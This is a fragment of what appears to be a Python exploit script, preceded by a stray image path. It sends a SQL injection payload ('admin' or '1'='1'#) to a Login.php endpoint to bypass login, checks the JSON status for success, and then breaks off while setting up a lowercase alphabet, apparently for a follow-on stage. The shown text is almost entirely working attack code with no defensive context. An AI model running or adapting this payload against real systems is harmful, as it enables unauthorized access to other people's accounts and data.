 print("Login Bypass")
request_url = url + "/classes/Login.php?f=login"
post_data = {"username": "admin' or '1'='1'#", "password": ""}
bypassUser = session.post(request_url, data=post_data)
data = json.loads(bypassUser.text)
status = data["status"]
if status == "success":
let = string.ascii_lowercase